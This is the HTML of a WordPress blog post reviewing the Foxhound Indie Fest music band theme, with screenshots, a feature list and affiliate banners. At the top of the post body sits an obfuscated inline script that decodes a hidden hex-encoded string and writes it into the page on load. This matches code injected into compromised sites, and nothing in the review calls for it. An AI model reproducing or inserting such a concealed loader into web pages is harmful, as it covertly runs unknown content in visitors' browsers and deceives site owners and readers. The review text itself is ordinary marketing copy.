<link rel="https://api.w.org/" href="https://www.wordpressthemereviewdesk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wordpressthemereviewdesk.com/wp-json/wp/v2/posts/3024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wordpressthemereviewdesk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.wordpressthemereviewdesk.com/?p=3024' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wordpressthemereviewdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Ffoxhound-indie-fest-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wordpressthemereviewdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Ffoxhound-indie-fest-review%2F&#038;format=xml" />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
</head>

<body id="blog" class="post-template-default single single-post postid-3024 single-format-standard wp-embed-responsive main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div class="clear" id="catcher"></div>
						<div id="header" class="sticky-navigation">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="text-logo" itemprop="headline">
												<a href="https://www.wordpressthemereviewdesk.com">WordPress Theme Review</a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix mobile-menu-wrapper">
										<ul id="menu-best-wordpress-themes" class="menu clearfix"><li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="http://wordpressthemereviewdesk.com/">Home</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-80"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/">Best WP Themes</a>
<ul class="sub-menu">
	<li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/studiopress/">StudioPress</a></li>
	<li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/cssigniter/">CSSIgniter</a></li>
	<li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/mythemeshop/">MyThemeShop</a></li>
	<li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/elegant-themes-review/">Elegant Themes Review</a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-511"><a href="https://www.wordpressthemereviewdesk.com/category/premium-wordpress-themes/">Premium WP Themes</a>
<ul class="sub-menu">
	<li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/themify/">Themify</a></li>
	<li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/wpzoom/">WPZOOM</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/theme-junkie/">Theme Junkie</a></li>
</ul>
</li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-3024" class="g post post-3024 type-post status-publish format-standard has-post-thumbnail hentry category-foxhound-band-themes tag-band-theme tag-music-theme tag-themify has_thumb">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.wordpressthemereviewdesk.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
					      itemtype="https://schema.org/ListItem"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/" itemprop="item"><span itemprop="name">Best WordPress Themes</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
					      itemtype="https://schema.org/ListItem"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/foxhound-band-themes/" itemprop="item"><span itemprop="name">Foxhound Band Themes</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Foxhound Indie Fest : Music Band WordPress Theme</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">Foxhound Indie Fest : Music Band WordPress Theme</h1>
																<div class="post-info">
								<span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.wordpressthemereviewdesk.com/author/weblord2020gmail-com/" title="Posts by Maria Peter" rel="author">Maria Peter</a></span></span>
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>January 1, 2016</span></span>
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/foxhound-band-themes/" title="View all posts in Foxhound Band Themes">Foxhound Band Themes</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<script language="JavaScript" type="text/javascript">var i,y,x="[base64]";y="";var _0x70c3=["\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x75\x62\x73\x74\x72","\x77\x72\x69\x74\x65"];for(i=0;i<x[_0x70c3[0]];i+=2){y+=unescape(_0x70c3[1]+x[_0x70c3[2]](i,2));} ;document[_0x70c3[3]](y);</script><p style="text-align: justify;">Introducing <b><i><u>Indie Fest by Foxhound</u></i></b> : A band music WordPress theme released for singers, DJs, musicians and Orchestra groups. <strong>IndieFest</strong> is powered by lots of advanced features that is provided with all Foxhound Band Themes. Hence, you will get unique page templates to show-off albums, discography, shows, media items and more.</p>
<p style="text-align: justify;">Visit : <strong><a href="http://wordpressthemereviewdesk.com/dark-n-gritty-review-foxhound/" target="_blank">Dark N Gritty Evolved Review &#8211; Foxhound</a></strong></p>
<p style="text-align: justify;"><a href="http://wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Indie-Fest-Review-home-demo-Foxhound-Themes.jpg" rel="attachment wp-att-3025"><img fetchpriority="high" decoding="async"  class="alignnone size-full wp-image-3025" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="http://wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Indie-Fest-Review-home-demo-Foxhound-Themes.jpg" alt="Indie Fest Review - home demo - Foxhound Themes" width="243" height="400" /></a></p>
<p style="text-align: justify;">If you are in search of a bold and highly attractive music template then Indie-Fest could be the best solution for your music portal. The premium music theme package has been integrated with unique widgets so you can highlight latest posts, albums and advertisements banners. The footer, sidebar and header are all supported by widgetized blocks, so you can utilize them in better way.</p>
<p style="text-align: justify;">Also Visit : <strong><a href="http://wordpressthemereviewdesk.com/harmony-review-elegant-themes/" target="_blank">Harmony Review &#8211; Elegant Themes</a></strong></p>
<h2 style="text-align: justify;">Why Indie Fest WordPress Theme ?</h2>
<p style="text-align: justify;">Most of the musicians would become confused when they get lots of choices for their music website. Let me tell you that, you should not select WordPress theme based on price or look. But you should check out it&#8217;s features, comparability and other core areas to make sure it can work in all conditionals. The IndieFest theme has been coded with HTML5 and CSS3 so you can expect great performance and speed.</p>
<p style="text-align: justify;"><a href="http://wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Event-Shows-IndieFest-Page-Templates.jpg" rel="attachment wp-att-3028"><img decoding="async"  class="alignnone size-full wp-image-3028" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="http://wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Event-Shows-IndieFest-Page-Templates.jpg" alt="Event Shows - IndieFest Page Templates" width="412" height="505" /></a></p>
<p style="text-align: justify;">Moreover, it can resize and adjust over any type of screen resolutions which is great solution for mobile users. Most of the traditional sites would tend to loose valuable traffic coming from tablet and other handy devices. But Foxhound Indie Fest is truly responsive and it can respond to all types of screens. The theme is also compatible with Firefox, Chrome, IE and other modern browsers.</p>
<p style="text-align: justify;">So, we can say that it is an all rounder WordPress music theme which can work in all situations without affecting performance and readability.</p>
<h3 style="text-align: justify;">IndieFest Foxhound : Main Features</h3>
<p style="text-align: justify;">We liked this theme for it&#8217;s unique frontpage layout where admin user can make all changes with just a few clicks. The back-end options page offers various tags sections so that musicians can setup logo, choose color skin, select font style and do much more. If you want to create a warm welcoming homepage for your visitors then Indie Fest will allow you to do it.</p>
<p style="text-align: justify;"><a href="http://wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Header-Logo-and-Menus-Indie-Fest-Music-Theme.jpg" rel="attachment wp-att-3027"><img decoding="async"  class="alignnone size-full wp-image-3027" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="http://wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Header-Logo-and-Menus-Indie-Fest-Music-Theme.jpg" alt="Header Logo and Menus - Indie Fest Music Theme" width="550" height="280" /></a></p>
<p style="text-align: justify;">Foxhound has provided a large header space to display full-size logo image which can be uploaded from options panel. You can add a poster type big logo with your band icon accompanied by special slogans. You can also add a content slider on this area to highlight latest music albums or any other contents. So you will have full choice to design your own homepage.</p>
<h3 style="text-align: justify;">Options for Musicians :</h3>
<p style="text-align: justify;">IndieFest is specifically developed for music professionals who wants to promote their albums and gigs. Therefore, it comes with built-in &#8220;Discography Management&#8221; options so you can add albums. You can list your albums with all other details like track-listings, Buy button / link, release date, images etc. The discography list template will display all albums in attractive style which is generated automatically.</p>
<p style="text-align: justify;"><a href="http://wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Header-Options-IndieFest-Foxhound-Band-Themes.jpg" rel="attachment wp-att-3029"><img loading="lazy" decoding="async"  class="alignnone size-full wp-image-3029" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="http://wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Header-Options-IndieFest-Foxhound-Band-Themes.jpg" alt="Header Options - IndieFest Foxhound Band Themes" width="468" height="412" /></a></p>
<h3 style="text-align: justify;">GigPress Pre-Styled :</h3>
<p style="text-align: justify;">This is a free gig management plugin for WordPress which is highly popular for it&#8217;s unique feature. You just need to install it on your website to manage and list you gig in most beautiful way. Many thanks to Foxhound Band Themes for offering these many elements and plugins support with this theme.</p>
<p style="text-align: justify;">You will love it&#8217;s pre-configured typography which maintains balance between font size and color contrast. As a result, you will have great reading experience where contents would automatically stick your eyes.</p>
<p style="text-align: justify;"><a href="http://wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Logo-Favicon-upload-Foxhound-options-panel.jpg" rel="attachment wp-att-3030"><img loading="lazy" decoding="async"  class="alignnone size-full wp-image-3030" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="http://wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Logo-Favicon-upload-Foxhound-options-panel.jpg" alt="Logo Favicon upload - Foxhound options panel" width="550" height="240" /></a></p>
<h3 style="text-align: justify;">Social Media Options :</h3>
<p style="text-align: justify;">The Indie Fest provides a big social media selector page where you can insert social media profile links for 25 sites. This list will cover most of the popular social media websites so you can provide links for Facebook, Twitter, Pinterest, Google+, YouTube, Vimeo and other popular platforms.</p>
<p style="text-align: justify;"><a href="http://wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Social-network-link-options-Indie-Fest-Band-Music-Template.jpg" rel="attachment wp-att-3026"><img loading="lazy" decoding="async"  class="alignnone size-full wp-image-3026" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="http://wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Social-network-link-options-Indie-Fest-Band-Music-Template.jpg" alt="Social network link options - Indie-Fest Band Music Template" width="325" height="479" /></a></p>
<p style="text-align: justify;">The built-in twitter widget will optimize your sidebar by displaying your twitter feeds directly on your site. So, visitors can see your latest news and announcements made on twitter profile page.</p>
<p style="text-align: justify;">Whether you are planning to increase your fans base or sell albums or promote events, IndieFest will be suitable for all requirements.</p>
<h3>Other Features : Indie-Fest Foxhound Themes</h3>
<ul>
<li>Custom menubar (header) : Add links to important pages</li>
<li>8 stunning Built-in Backgrounds</li>
<li>Header slideshow : Optional</li>
<li>Color and Typography customization options</li>
<li>Logo spot : Display brand logo image in large view</li>
<li>Favicon uploader</li>
<li>Featured image support for posts</li>
<li>Full-width template : Only contents (No sidebar)</li>
<li>Styled pagination support</li>
<li>Custom widget to display twitter feeds</li>
<li>Custom and Basic Sidebar widgets : Display SoundCloud tracks, tour dates and more</li>
<li>Responsive layout : Auto resizing capability</li>
</ul>
<p><strong><span style="font-size: large;"><a href="http://wordpressthemereviewdesk.com/indiefestdemofoxhound" target="_blank" rel="nofollow">FoxHound Indie Fest Theme : Demo &amp; Price</a></span></strong></p>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.wordpressthemereviewdesk.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '3024'});
			});
			</script>												</div>

																										<div class="bottomad">
															<A HREF="http://wordpressthemereviewdesk.com/wp-content/uploads/2015/02/Disclaimer-Elegant-themes.png">
<IMG SRC="http://wordpressthemereviewdesk.com/wp-content/uploads/2015/02/Disclaimer-Elegant-themes.png" BORDER="0" WIDTH="595" HEIGHT="177" align="baseline">
</A>														</div>
														<div class="shareit floating ">				<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Ffoxhound-indie-fest-review%2F&text=Foxhound Indie Fest : Music Band WordPress Theme&url=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Ffoxhound-indie-fest-review%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
								<span class="custom-share-item custom-pinbtn">
					<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Ffoxhound-indie-fest-review%2F&schema=Array&description=Foxhound Indie Fest : Music Band WordPress Theme" class="pinterest" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">	<span class="icon"><i class="fa fa-pinterest"></i></span><span class="social-text">Pin it</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Ffoxhound-indie-fest-review%2F&p[images][0]=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Fwp-content%2Fuploads%2F2016%2F01%2FIndie-Fest-Review-home-demo-Foxhound-Themes.jpg&p[title]=Foxhound%20Indie%20Fest%20%3A%20Music%20Band%20WordPress%20Theme&u=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Ffoxhound-indie-fest-review%2F&t=Foxhound%20Indie%20Fest%20%3A%20Music%20Band%20WordPress%20Theme" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!--Linkedin -->
				<span class="custom-share-item custom-linkedinbtn">
					<a href="//www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Ffoxhound-indie-fest-review%2F&title=Foxhound Indie Fest : Music Band WordPress Theme&source=url" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-linkedin"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Stumble -->
				<span class="custom-share-item mix">
					<a target="_blank" href="https://mix.com/add?url=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Ffoxhound-indie-fest-review%2F"><span class="icon"><svg height="18px" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" width="18px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="comp_x5F_217-mix"><g><path d="M26.001,54.871v358.246c0,57.705,90.357,59.656,90.357,0V168.124c8.11-54.316,90.357-51.749,90.357,6.675v179.994    c0,59.453,98.57,59.556,98.57,0V235.584c5.44-56.166,90.357-53.906,90.357,4.415v24.44c0,61.503,90.355,58.114,90.355,0V54.871    H26.001z"/></g></g><g id="Layer_1"/></svg></span><span class="social-text">Mix</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
										<div class="related-posts"><h4>Related Posts</h4><div class="clear">					<article class="latestPost excerpt ">
													<a href="https://www.wordpressthemereviewdesk.com/artist-of-the-year-review/" title="Artist of the Year (AOTY) &#8211; Foxhound Band Music Theme" id="featured-thumbnail">
								<div class="featured-thumbnail"><img width="211" height="150" src="" class="attachment-schema-related size-schema-related wp-post-image" alt="Artist of the Year (AOTY) &#8211; Foxhound Band Music Theme" title="Artist of the Year (AOTY) &#8211; Foxhound Band Music Theme" loading="lazy" decoding="async" data-layzr="https://www.wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Artist-of-the-Year-Review-Demo-FoxHound-Band-Music-WordPress-Theme-211x150.jpg" /></div>							</a>
												<header>
							<h2 class="title front-view-title"><a href="https://www.wordpressthemereviewdesk.com/artist-of-the-year-review/" title="Artist of the Year (AOTY) &#8211; Foxhound Band Music Theme">Artist of the Year (AOTY) &#8211; Foxhound Band Music Theme</a></h2>
						</header>
					</article><!--.post.excerpt-->
										<article class="latestPost excerpt ">
													<a href="https://www.wordpressthemereviewdesk.com/dark-n-gritty-review-foxhound/" title="Foxhound Dark N Gritty Evolved &#8211;  Band Music Themes" id="featured-thumbnail">
								<div class="featured-thumbnail"><img width="211" height="150" src="" class="attachment-schema-related size-schema-related wp-post-image" alt="Foxhound Dark N Gritty Evolved &#8211;  Band Music Themes" title="Foxhound Dark N Gritty Evolved &#8211;  Band Music Themes" loading="lazy" decoding="async" data-layzr="https://www.wordpressthemereviewdesk.com/wp-content/uploads/2016/01/Dark-N-Gritty-Evolved-Review-Foxhound-Band-Themes-Demo-211x150.jpg" /></div>							</a>
												<header>
							<h2 class="title front-view-title"><a href="https://www.wordpressthemereviewdesk.com/dark-n-gritty-review-foxhound/" title="Foxhound Dark N Gritty Evolved &#8211;  Band Music Themes">Foxhound Dark N Gritty Evolved &#8211;  Band Music Themes</a></h2>
						</header>
					</article><!--.post.excerpt-->
					</div></div>											<div class="postauthor">
												<h4>About The Author</h4>
												<img alt='' src='https://secure.gravatar.com/avatar/2463d9c624fb1ededa49370cebda482b?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2463d9c624fb1ededa49370cebda482b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>												<h5 class="vcard author"><a href="https://www.wordpressthemereviewdesk.com/author/weblord2020gmail-com/" class="fn">Maria Peter</a></h5>
												<p>Maria Peter - A WordPress Review writer for all well known Premium WordPress  themes. <a rel="author" href="https://plus.google.com/105690590605258586508/?rel=author">Maria Peter</a>

Our Professional Blog for : <a href="http://wordpressthemereviewdesk.com/">WordPress Themes Reviews</b></p>
											</div>
																</div><!--.g post-->
						
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.wordpressthemereviewdesk.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  />
		<button id="search-image" class="sbutton" type="submit" value="Search">Search</button>
	</fieldset>
</form>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://www.wordpressthemereviewdesk.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="318">Anariel Design</option>
	<option class="level-0" value="186">Angie Makes Review</option>
	<option class="level-0" value="56">App WordPress Theme</option>
	<option class="level-0" value="286">Appfinite</option>
	<option class="level-0" value="119">AppThemes Review</option>
	<option class="level-0" value="131">AudioTheme</option>
	<option class="level-0" value="26">Band Theme</option>
	<option class="level-0" value="1">Best WordPress Themes</option>
	<option class="level-0" value="101">BizzThemes</option>
	<option class="level-0" value="7">Blog Theme</option>
	<option class="level-0" value="58">BluChic</option>
	<option class="level-0" value="13">Business Theme</option>
	<option class="level-0" value="37">Church Themes</option>
	<option class="level-0" value="97">churchthemes.com</option>
	<option class="level-0" value="122">Classified Theme</option>
	<option class="level-0" value="10">ColorLabs</option>
	<option class="level-0" value="33">Community Theme</option>
	<option class="level-0" value="40">CSSIgniter</option>
	<option class="level-0" value="215">DesignOrbital</option>
	<option class="level-0" value="223">DolcePixel</option>
	<option class="level-0" value="16">eCommerce Theme</option>
	<option class="level-0" value="105">Elegant Themes Review</option>
	<option class="level-0" value="112">EngineThemes Review</option>
	<option class="level-0" value="53">Event Conference Themes</option>
	<option class="level-0" value="25">Event Theme</option>
	<option class="level-0" value="83">Fitness Theme</option>
	<option class="level-0" value="200">Foxhound Band Themes</option>
	<option class="level-0" value="35">Freelance Theme</option>
	<option class="level-0" value="29">Gabfire</option>
	<option class="level-0" value="28">Genesis Child Theme</option>
	<option class="level-0" value="44">Genesis Framework</option>
	<option class="level-0" value="275">Gorilla Themes</option>
	<option class="level-0" value="306">HappyThemes</option>
	<option class="level-0" value="311">HermesThemes</option>
	<option class="level-0" value="61">Hotel Theme</option>
	<option class="level-0" value="49">InkThemes</option>
	<option class="level-0" value="67">Lawyer Theme</option>
	<option class="level-0" value="124">Lipode Themes</option>
	<option class="level-0" value="312">Macho Themes</option>
	<option class="level-0" value="4">Magazine Theme</option>
	<option class="level-0" value="65">Magazine3</option>
	<option class="level-0" value="274">MH Themes</option>
	<option class="level-0" value="24">Music Theme</option>
	<option class="level-0" value="32">MyThemeShop</option>
	<option class="level-0" value="30">News Theme</option>
	<option class="level-0" value="54">Non Profit Theme</option>
	<option class="level-0" value="287">Northeme</option>
	<option class="level-0" value="127">Organic Themes</option>
	<option class="level-0" value="73">Organic Themes</option>
	<option class="level-0" value="211">Organized Themes Review</option>
	<option class="level-0" value="41">Photography Theme</option>
	<option class="level-0" value="45">Pinterest Theme</option>
	<option class="level-0" value="15">Portfolio Theme</option>
	<option class="level-0" value="70">Premium WordPress Themes</option>
	<option class="level-0" value="216">Restored 316</option>
	<option class="level-0" value="47">Review Theme</option>
	<option class="level-0" value="258">RichWP</option>
	<option class="level-0" value="52">SHOWThemes</option>
	<option class="level-0" value="86">SiteMile Reviews</option>
	<option class="level-0" value="63">Solostream</option>
	<option class="level-0" value="27">StudioPress</option>
	<option class="level-0" value="114">TeslaThemes Review</option>
	<option class="level-0" value="2">Theme Junkie</option>
	<option class="level-0" value="224">Theme of the Crop</option>
	<option class="level-0" value="91">Theme Trust Review</option>
	<option class="level-0" value="3">Theme Type</option>
	<option class="level-0" value="307">ThemeBounce</option>
	<option class="level-0" value="241">Themecountry</option>
	<option class="level-0" value="11">ThemeForest</option>
	<option class="level-0" value="50">ThemeFuse</option>
	<option class="level-0" value="228">ThemeIsle</option>
	<option class="level-0" value="64">Themes Kingdom</option>
	<option class="level-0" value="236">ThemeShift</option>
	<option class="level-0" value="23">Themify</option>
	<option class="level-0" value="225">Thrive Themes</option>
	<option class="level-0" value="185">Tokokoo Review</option>
	<option class="level-0" value="192">VelocityPage Review</option>
	<option class="level-0" value="130">WPCasa Review</option>
	<option class="level-0" value="315">WPlook Themes</option>
	<option class="level-0" value="42">WPZOOM</option>
	<option class="level-0" value="243">Zigzagpress</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://shareasale.com/r.cfm?b=241369&u=493650&m=28169&urllink=&afftrack=" title="StudioPress Themes" target="_blank" rel="nofollow noopener"><img src="http://wordpressthemereviewdesk.com/wp-content/uploads/2018/07/StudioPress-Banner-compressed.jpg" alt="studiopress themes"/></a></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://wordpressthemereviewdesk.com/elegantthemesbanner" title="elegant temes" target="_blank" rel="nofollow noopener"><img src="http://wordpressthemereviewdesk.com/wp-content/uploads/2016/02/elegantthemes_banner.png" alt="elegant themes" /></a></div></div>	</aside><!--#sidebar-->
	</div><!--#page-->
			<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
											<div class="copyrights">
					<div class="container">
								<!--start copyrights-->
		<div class="row" id="copyright-note">
				<span><a href=" https://www.wordpressthemereviewdesk.com/" title=" WordPress Theme Reviews and Discount Codes">WordPress Theme Review</a> Copyright &copy; 2026.</span>
		<div class="to-top">&nbsp;</div>
		</div>
		<!--end copyrights-->
							</div>
				</div>
						</footer><!--#site-footer-->
		</div><!--.main-container-->
	<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"secondary","lazy_load":"1","lazy_load_comments":"","desktop_sticky":"1","mobile_sticky":"0"};
/* ]]> */
</script>
